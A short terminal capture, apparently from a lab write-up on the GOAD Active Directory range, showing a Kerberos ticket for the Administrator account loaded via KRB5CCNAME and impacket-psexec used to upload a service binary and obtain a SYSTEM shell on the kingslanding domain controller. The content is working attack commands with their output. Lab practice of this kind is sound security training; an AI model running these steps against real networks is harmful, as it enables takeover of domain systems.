 ┌──(rick㉿kali-ct1)-[~/workdir/GOAD/tickets]
└─$ export KRB5CCNAME=Administrator@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache
┌──(rick㉿kali-ct1)-[~/workdir/GOAD/tickets]
└─$ impacket-psexec -no-pass -k kingslanding.sevenkingdoms.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on kingslanding.sevenkingdoms.local.....
[*] Found writable share ADMIN$
[*] Uploading file EJywijst.exe
[*] Opening SVCManager on kingslanding.sevenkingdoms.local.....
[*] Creating service IPrI on kingslanding.sevenkingdoms.local.....
[*] Starting service IPrI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>